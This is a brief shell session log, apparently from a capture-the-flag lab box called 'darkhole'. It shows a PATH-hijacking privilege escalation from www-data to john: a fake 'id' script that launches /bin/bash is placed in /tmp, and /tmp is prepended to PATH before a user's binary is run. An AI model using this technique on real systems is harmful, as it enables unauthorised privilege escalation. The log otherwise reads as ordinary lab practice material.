 www-data@darkhole:/home/john$ cd /tmp
cd /tmp
www-data@darkhole:/tmp$ echo "/bin/bash" > id
echo "/bin/bash" > id
www-data@darkhole:/tmp$ ls
ls
id
www-data@darkhole:/tmp$ chmod + 777 id
chmod + 777 id
chmod: cannot access '777': No such file or directory
www-data@darkhole:/tmp$ chmod 777 id
chmod 777 id
www-data@darkhole:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@darkhole:/tmp$ cd /home/john
cd /home/john
www-data@darkhole:/home/john$ ./dodo
./dodo
bash: ./dodo: No such file or directory
www-data@darkhole:/home/john$ ./toto
./toto
whoami
john